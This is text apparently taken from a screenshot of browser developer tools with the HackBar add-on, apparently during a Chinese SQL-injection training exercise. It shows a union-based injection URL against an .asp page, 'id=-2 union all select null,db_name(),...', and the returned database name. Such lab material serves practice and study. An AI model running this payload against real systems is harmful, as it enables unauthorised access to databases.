 mozhe_db_v2
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://219.153.49.228:40837/new_list.asp
?id=-2 union all select null,db_name(),'3',null
Split URL
Execute
Post data Referer User Agent Cookies Clear All